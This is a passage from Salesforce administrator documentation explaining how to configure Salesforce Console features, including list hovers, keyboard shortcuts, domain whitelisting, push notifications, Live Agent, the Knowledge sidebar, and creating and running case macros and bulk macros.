- **3.** Select **Enable Responsive Lists**.

#### **4.** Click **Save**.

The fields that appear in the hover overlay mirror the fields in the active list view. To customize which fields appear, edit the list view or create a custom list view. Keep in mind that the list view must be expanded wide enough for the Edit, Delete, and Create New View links to be visible.

Some more detail about list hovers:

- For cases, hovers appear when you mouse over the Subject field. For all other records, hovers appear when you over the Name field.
- **•** If the Subject or Name field isn't in the list view, the hover doesn't appear.
- **•** You always see the Description field on case hovers, even though it can't be added to the list view.
- **•** Responsive lists aren't supported for IE version 10 or earlier.
- Tip: If you want to keep the updated look and feel of responsive lists, but turn off the hover feature, edit your console and deselect **Enable List View Hovers**.



SEE ALSO:

[Edit List View Filters](#page-134-0) [Create a List View](#page-129-0)

EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

## <span id="page-4224-0"></span>Customize Keyboard Shortcuts for a Salesforce Console

Create or customize keyboard shortcuts so that users can quickly perform actions by pressing keys instead of having to use a mouse.

If a console is set up, several default keyboard shortcuts are automatically turned on and available for customization. For example, pressing keys to open and close tabs, move between tabs, and save records. Before you can create custom shortcuts, a developer must define the shortcut's action with the addEventListener() method in the Salesforce Console Integration Toolkit. You can only create shortcuts for actions performed inside of a console.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to a Salesforce console app.
- **3.** Click **Customize keyboard shortcuts**.
- **4.** Click **Edit** on the top of the page.
- **5.** Click **Edit** to customize an existing shortcut, or click **+Add Keyboard Shortcut** to create a new one. When creating a new shortcut, you must add a Console Event Name, which is a unique identifier for the key commands, and then send the event name to the developer who defined the shortcut's action so that he or she can add it to the method that will trigger the shortcut. You can't delete the default shortcuts, but you can edit or deactivate them.

#### **6.** Click **Save**.

After you customize or create shortcuts, notify users assigned to a console about the new actions they can perform.

Note: You can have up to 144 shortcuts for each console, which includes the default shortcuts and any that you create. If you create or customize keyboard shortcuts that include standard browser shortcuts, such as CTRL+F, your shortcuts might not work as intended.

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

Tip: You can include as many keys in a shortcut as you want, but we recommend that you limit a shortcut to three keys so that users can remember it. Console users can press SHIFT+K to view an overlay with a list of all console shortcuts.

#### SEE ALSO:

[Default Keyboard Shortcuts for a Salesforce Console](#page-2347-0) [Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize keyboard shortcuts for a Salesforce console:

**•** "Customize Application"

## <span id="page-4225-0"></span>Whitelist Domains for a Salesforce Console

Salesforce admins can let console users access domains outside of Salesforce. For example, you can add *www.example.com* to a console's whitelist so that console users can access that domain.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** In Whitelist Domains, type the domains you want users to access, and separate multiple domains by commas. Don't include *http://* or *https://* because those prefixes are part of a URL, not a domain.

If your CTI phone is running on a server with a non-standard port, make sure to include the port number in your domain. For example, if your server is called *myserver* and your port number is 8500, include *myserver:8500* in your whitelist.

**5.** Click **Save**.

#### SEE ALSO:

<span id="page-4225-1"></span>[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

## Configure Push Notifications for a Salesforce Console

Administrators can set up push notifications in a console so that users can see when a record they're working on has been changed by others.

Push notifications are visual indicators on lists and detail pages in a console that show when a record or field has changed during a user's session. For example, if two support agents are working on the same case, and one agent changes the Priority, a push notification appears to the other agent so he or she spots the change and doesn't duplicate the effort.

Choose when push notifications appear and which objects and fields trigger them:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app, and click **Edit**.
- **3.** In Choose How Lists Refresh, select when push notifications appear.



EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To whitelist domains for a Salesforce console:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure push notifications:

**•** "Customize Application"



**4.** In Choose How Detail Pages Refresh, select when push notifications appear.



- **5.** Click **Select objects and fields for notifications**, and select **Edit**. The push notification settings you choose here apply to all your console apps.
- **6.** Select the objects that you want to trigger push notifications. For example, if you want any changes to cases or case fields to trigger push notifications, move Cases from Available Items to Selected Items.
- **7.** Under Fields, click **Edit** and choose the fields you want to trigger push notifications.
- **8.** Click **OK**, then select **Save**.
- **9.** Grant push notification users at least the "Read" permission on the Push Topics standard object. See [User Permissions and Access](#page-526-0) on page 519.
- Important: When the Require HttpOnly attribute is turned on for session security, push notifications don't appear.

### Note:

- **•** These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns, tasks, and custom objects.
- **•** Push notifications aren't available in the console in Professional Edition.
- **•** If you set up push notifications for the lead object and use Data.com Clean rules, push notifications are triggered in the console. Keep in mind that extra notifications can affect your push notification limit.

#### SEE ALSO:

[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

## Add Live Agent to the Salesforce Console

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

Before you add Live Agent to a Salesforce console app, you need to create a Salesforce console app if you don't have one set up.

After you set up Live Agent, add it to a Salesforce console app. After Live Agent is set up in the console, your agents can interact with chat customers. With the Salesforce console, your agents and supervisors can access Live Agent and other Service Cloud products in one place to provide customers fast and efficient customer service.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the name of the Salesforce console app in which you want to set up Live Agent.
- **3.** Select Include Live Agent in this App.
- **4.** Choose the records or pages that you want to open as subtabs of chat sessions in the chat workspace.
- **5.** Optionally, if your Salesforce org has Knowledge enabled, select Include Suggested Articles from Knowledge in Live Agent to display the Knowledge One widget in the chat workspace.

#### **6.** Click **Save**.

You can run multiple Salesforce apps at the same time. However, if you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.

<span id="page-4227-0"></span>SEE ALSO:

[Salesforce Console](#page-4205-0)

## Turn On Knowledge for a Salesforce Console

If Salesforce Knowledge is set up, you can turn on the Knowledge sidebar so that users working on cases can automatically see relevant knowledge articles that can help them close cases faster.

- Important: You must have Salesforce Knowledge set up in your Salesforce org before you can add it to a console. Knowledge articles appear based on matching words typed into a case's Subject.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to a page layout.
- **3.** Click **Layout Properties**.
- **4.** Check Knowledge Sidebar, and click **OK**.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To add Live Agent to the Salesforce console:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To turn on the Knowledge sidebar:

**•** "Customize Application"

Repeat these steps for each case page layout assigned to console users.

#### SEE ALSO:

[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0) [Find Object Management Settings](#page-4295-0)

## Using Macros in Service Console

### **Macros**

Support agents who use Case Feed now can run macros to automatically complete repetitive tasks—such as selecting an email template, sending an email to a customer, and updating the case status—all in a single click. A macro is a set of instructions, which tell the system how to complete a task. When an agent runs a macro, the system performs each instruction. Macros save time and add consistency to support agents' work.

You can create macros to perform multiple actions on the Case Feed. For example, a macro can enter the subject line of an email and update the case status. A single macro can perform multiple actions on different parts of the Case Feed at the same time.

Note: Macros are supported on feed-based standard and custom objects.

#### [Get Started with Macros](#page-4229-0)

Before you can create and run macros, ensure that your org meets the prerequisites for using macros and add the macros widget to the Service Console

#### [Search All Text Fields in Macros](#page-4230-0)

Expand the scope of macros search, so agents can quickly find macros by searching for keywords contained in a macro's text fields.

#### [Tips for Creating Macros](#page-4230-1)

How you name and design your macro can impact its usefulness to support agents. Keep these tips in mind when creating macros.

#### [Create Macros](#page-4231-0)

You can create a macro by specifying the instructions for actions that the macro performs. A macro is like a little computer program. You need to tell the macro each step that it performs. This example shows how to create a simple macro.

#### [Run a Macro in the Salesforce Console for Service](#page-4232-0)

Macros automate a series of repetitive keystrokes that support agents make in the Salesforce Console for Service. You can quickly complete repetitive tasks, such as updating the case status, by running a macro.

#### [Shortcuts for Macros](#page-4233-0)

You can use the keyboard shortcuts to work even more efficiently with macros.

#### SEE ALSO:

[Feed-based Layouts Overview](#page-4303-0)

#### EDITIONS

Available in: Salesforce **Classic** 

### <span id="page-4229-0"></span>Get Started with Macros

Before you can create and run macros, ensure that your org meets the prerequisites for using macros and add the macros widget to the Service Console

Macros are supported only on the Accounts, Cases, Contacts, and Leads objects. Macros are available only on the Service Console.

To use macros, your org must satisfy these prerequisites:

- **•** [Feed tracking](#page-3022-0) must be enabled on the object that you want to run macros on.
- **•** Use a [feed-based page layout](#page-4305-0) on the object that you want to run macros on.
- **•** The [publisher actions](#page-2671-0) that you want to use in macros must be available on the page layout. For example, if you want to use macros to insert templates or quick text into Case Feed emails, then the Email Publisher must be added to the case page layout.
- **•** If you want to use quick actions in macros, the quick actions must be available on the page layout.
- **•** The macros widget must be added to the console.
- **•** Users must have the appropriate user permissions to [create macros](#page-4231-0) and [run macros.](#page-4232-0)
- **1.** Add the macros browser to the Salesforce Console for Service by [assigning it as a console component](#page-4253-1) on page 4246 to the app.
	- **a.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
	- **b.** Select the console app that you want to add the macros browser to.
	- **c.** Click **Edit**.
	- **d.** In Choose Custom Console Components, use the **Add** arrow to move the macros browser from the Available Items list to the Selected Items List.
		- In Align Console Components, choose whether to align the macros browser to the left or right of the console's footer.

**e.** Click **Save**.

- **2.** Give your users the appropriate user permissions to [create macros](#page-4231-0) or [run macros.](#page-4232-0)
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Profiles**.
	- **b.** Select the profile you want to work with.
	- **c.** Click **Edit**.
	- **d.** In the Standard Object Permissions section, ensure that users have the appropriate permissions on the Macros object.
	- **e.** To allow users to run [irreversible macros](#page-4233-1) on page 4226, such as macros that send emails or update field values, then scroll to the Administrative Permissions section and select "Manage Macros Users Can't Undo."
	- **f.** Click **Save**.

SEE ALSO:

[Tips for Creating Macros](#page-4230-1) [Create Macros](#page-4231-0) [Irreversible Macros](#page-4233-1)

EDITIONS

Available in: Salesforce **Classic** 

### <span id="page-4230-0"></span>Search All Text Fields in Macros

Expand the scope of macros search, so agents can quickly find macros by searching for keywords contained in a macro's text fields.

For example, suppose that an agent wants to find a macro where the description is "Return Policy - 30 days." The agent could search for "return policy" and see all macros that contain that phrase.

If this setting is enabled, agents can search for macros across all text fields in the macro instructions. If this setting isn't enabled, agents can search for keywords only in the macro's title and description fields.

To let agents to search all text fields:

- **1.** From Setup, enter *Macros* in the Quick Find box, then select **Macro Settings**
- **2.** Click **Edit**.
- **3.** Select **Include all Macro text fields in search**.
- <span id="page-4230-1"></span>**4.** Click **Save**.

### Tips for Creating Macros

How you name and design your macro can impact its usefulness to support agents. Keep these tips in mind when creating macros.



### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** with the Service Cloud license

### USER PERMISSIONS

To create, edit, and delete page layouts:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

- **1.** The Macro Name helps support agents decide which macro to use. The name is used when agents search for macros, so it's useful to use a short name (so that agents can see it in the macros list) that succinctly identifies the macro's purpose.
- **2.** Although Description is optional, it is useful for helping support agents to understand what the macro does.
- **3.** The macro instructions are like a little computer program, so you must tell the macro each step, or instruction, to perform. Each instruction is equivalent to a click that the support agent makes when manually performing the task. The first macro instruction selects the object that the macro acts upon, such as the Active Case Tab.
- **4.** The second macro instruction specifies the context, or component of the Salesforce Console for Service, in which the macro works. For example, the Email Action context allows the macro to set fields and perform actions within the Email Publisher.

Note: If a Salesforce Console for Service component isn't enabled and configured, then you can't create a macro for it.

- **5.** The third macro instruction specifies the action that the macro performs. For example, the macro in the screenshot changes the value for the CC Address field in an email action in the active case tab.
- **6.** You can add an additional set of instructions in the same context or in a different context. A simple macro just performs one task. Create more complex macros by adding instructions.

### <span id="page-4231-0"></span>Create Macros

You can create a macro by specifying the instructions for actions that the macro performs. A macro is like a little computer program. You need to tell the macro each step that it performs. This example shows how to create a simple macro.



### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

To create this example macro, the Email Publisher must be enabled in your Salesforce org.

- **1.** Create a macro.
	- **a.** In the Salesforce for Service Console, click the **Macros** widget.
	- **b.** Click **+ Create Macros**.
	- **c.** For Macro Name, enter a name that makes it easy to understand what this macro does. For example, *Replace email subject with "Steps for Resetting Your Password"*.
	- **d.** For Description, explain the purpose for this macro. The optional Description field helps support agents understand what this macro does and distinguish it from similar macros.

#### **2.** Add the instructions for the macro.

- **a.** Select a context for the macro. The context specifies the part of case feed that the macro interacts with. For example, selecting **Select Active Tab** tells the macro that it's performing an action on the active case tab in Case Feed.
- **b.** Click **Done**. After every instruction, click **Done** to move to the next line.
- **c.** Select the object that the macro interacts with. For example, selecting **Select Email Action** tells the macro to interact with the Email Publisher in Case Feed.
- **d.** Select the action that you want the macro to perform. For example, suppose that you want to replace the subject line of an email in the case, so you select **Replace Subject**. This instruction tells the macro to change the subject field in the email. It also displays a text field, where you can specify the subject that you want to replace.
- **e.** In the text field, enter the subject line. This instruction clears the original subject and replaces it with the value you specified in the macro.

For example, you enter *Steps for Resetting Your Password* in the text field. Suppose the customer's original email contained the subject "Password Problems." The agent runs the macro, automatically replacing the original subject with the new subject.

- **f.** Finally, select **Submit Action** to tell the macro to execute these instructions.
- **3.** Save the macro.
	- You've created a macro that replaces the original subject line in an email in Case Feed with a new subject line.

After creating a macro, it's a good idea to run it to make sure that it works the way you want. To test this macro, go to the Salesforce Console for Service and open a case record. Open the Macros widget. Select and run this macro.

### <span id="page-4232-0"></span>Run a Macro in the Salesforce Console for Service

Macros automate a series of repetitive keystrokes that support agents make in the Salesforce Console for Service. You can quickly complete repetitive tasks, such as updating the case status, by running a macro.

**User Permissions Needed**

### **EDITIONS**

Available in: Salesforce Classic





- Note: You need the Manage Macros That Users Can't Undo permission only if you want to run macros that contain a Submit Action instruction. All bulk macros contain a Submit Action instruction. The lightning bolt icon  $($   $\neq$  ) indicates that the macro performs an action—such as sending an email—that cannot be undone.
- **1.** Open the Macros widget.
- **2.** Search for a macro and select it from the macros list.

To search for a macro, enter some letters from its name in the Search Macros box. Salesforce lists macros that contain the search keywords or letters in the results. If the Search Macros box is empty, the list displays your 25 most recently used macros. If you ran a macro or viewed its detail page, then it is considered to be recently used.

**3.** Optionally, review the macro's description and instructions to make sure that this macro does what you expect.

The instructions show you the steps that the macro performs. Reviewing the instructions is helpful when running a macro for the first time.

**4.** Click **Run**  $( )$  to start the macro.

A message displays indicating whether the macro ran successfully. A green dot appears next to each instruction that ran successfully. A red dot and an error message appear next to each instruction that could not be performed, so you can troubleshoot the issue.

#### [Irreversible Macros](#page-4233-1)

Some macros perform actions that can't be undone, such as sending outbound emails to customers or updating a case status. A macro that contains a Submit Action instruction is irreversible. You must have the Manage Macros Users Can't Undo user permission to create, edit, and run macros that contain instructions for performing irreversible actions.

### <span id="page-4233-1"></span>Irreversible Macros

Some macros perform actions that can't be undone, such as sending outbound emails to customers or updating a case status. A macro that contains a Submit Action instruction is irreversible. You must have the Manage Macros Users Can't Undo user permission to create, edit, and run macros that contain instructions for performing irreversible actions.

The lightning bolt icon ( $\neq$ ) indicates that a macro is irreversible.

If you don't have the Manage Macros Users Can't Undo permission, you can still:

- **•** Create and edit macros that don't contain instructions for performing irreversible actions
- **•** Clone, delete, and share macros that do contain instructions for performing irreversible actions

Example: Macros that perform the following types of actions are considered to be irreversible:

- **•** Send email
- <span id="page-4233-0"></span>**•** Update a case status

### Shortcuts for Macros

You can use the keyboard shortcuts to work even more efficiently with macros.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## Bulk Macros

A bulk macro is a macro that you can run on multiple records at the same time. Bulk macros let support agents quickly address spikes in customer cases involving the same issue. Macros must meet certain criteria be run as bulk macros.

Bulk macros are supported for the:

- **•** Email Publisher in Case Feed on the Salesforce Console for Service
- **•** All Quick Actions except for Social Quick Actions

Bulk macros are not supported for:

**•** Salesforce Knowledge actions

### **EDITIONS**

Available in: Salesforce Classic

- **•** Community actions
- **•** Social post actions
- **•** "Add" and "Insert" instructions (such as the Add to Subject instruction or the Insert into HTML Body instruction for the Email Publisher)

If the bulk macro interacts with the Email Publisher, it can contain only one Email Publisher action.

A bulk macro must contain at least one Submit Action instruction.

Example: For example, suppose that your company has a service outage and lots of customers have contacted customer support. You want support agents to send an email to customers who have opened cases about the outage telling them when the service outage will end. You can create a bulk macro that uses an email template to create and send an email to these customers.

#### [Create a Bulk Macro](#page-4234-0)

This example shows you how to create a bulk macro that sends an email to the contact person for the selected customer cases.

#### [Tips for Creating Bulk Macros](#page-4235-0)

The key to successfully using bulk macros is to select the right records to run the macro on. Support agents can filter the list views to identify which records to select.

#### [Run a Bulk Macro on Multiple Records](#page-4235-1)

<span id="page-4234-0"></span>You can run a bulk macro on only one record at a time, or you can run it on multiple records at the same time. Use bulk macros to quickly address similar customer cases or records.

### Create a Bulk Macro

This example shows you how to create a bulk macro that sends an email to the contact person for the selected customer cases.

EDITIONS

**Professional**,



For example, suppose that your company has a service outage and lots of customers have contacted customer support. You want support agents to send an email to customers who have opened cases about the outage telling them when the service outage will end. You can create a bulk macro that uses an email template to create and send an email to these customers.

These steps show you how to create a bulk macro that sends an email to the contact person on the selected cases. To re-create this example in your Salesforce org, enable the Email Publisher.

**1.** Create a macro.

- **2.** Add the instructions for the macro.
	- **a.** Select a context for the macro. The context specifies the object that the macro interacts with. For example, selecting **Select Active Tab** tells the macro that it's performing an action on the active case tab in Case Feed.
	- **b.** Click **Done**. After every instruction, click **Done** to move to the next line.
	- **c.** Select the publisher that the macro interacts with. For example, selecting **Select Email Action** tells the macro to interact with the Email Publisher in Case Feed.
- **d.** Select the action that you want the macro to perform. You can select **Apply Email Template** and specify which email template to use.
- **e.** Finally, select **Submit Action** to tell the macro to perform these instructions.
- **3.** Save the macro.

You've created a macro that creates and sends an email to the contact person for the selected cases. This macro can be run as a bulk macro because it meets all the criteria for a bulk macro. It interacts with the Email Publisher, it uses a supported instruction, and it includes a Submit Action instruction. You can run this macro as a bulk macro on multiple records at the same time. You also can run it on a single record at a time.

<span id="page-4235-0"></span>When you look at the macros list, an icon showing a green lightning bolt with two underlines ( $\neq$ ) appears next to bulk macros. Make sure that this icon appears next to your macro.

### Tips for Creating Bulk Macros

The key to successfully using bulk macros is to select the right records to run the macro on. Support agents can filter the list views to identify which records to select.

When you create a bulk macro, it's a good practice to add an instruction that changes a field value on the record. Agents can filter records in the list view based on the field value. Updating a field value lets agents distinguish the records on which the macro has been run from the cases on which the macro hasn't been run.

Example: For example, suppose many customers open cases about the same issue in a short time. The support agent can run a bulk macro that emails these customers to tell them that the company knows of the issue and is fixing it. But what happens two days later, when the agent wants to run the bulk macro a second time on new cases about the same issue?

<span id="page-4235-1"></span>Because agents use filtering to determine which cases to apply the macro to, it's helpful to add instructions to the bulk macro that change a field value. This way, when the macro runs, it automatically updates the field value. Later on, when the agent has new cases to respond to, the agent can filter cases based on this field.

## Run a Bulk Macro on Multiple Records

You can run a bulk macro on only one record at a time, or you can run it on multiple records at the same time. Use bulk macros to quickly address similar customer cases or records.



### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**T** Note: You need the Manage Macros That Users Can't Undo permission only if you want to run macros that contain a Submit Action instruction. All bulk macros contain a Submit Action instruction. The lightning bolt icon  $(f)$  indicates that the macro performs an action—such as sending an email—that cannot be undone.

To run bulk macros, the Enable [Enhanced](#page-297-0) Lists setting on page 290 must be enabled in your org.

You can run bulk macros on records from the Accounts, Cases, Contacts, and Leads objects. However, you can run a bulk macro only on records in one object list view at a time. For example, you can run a bulk macro on multiple cases in the Cases list view, but not on cases and accounts at the same time.

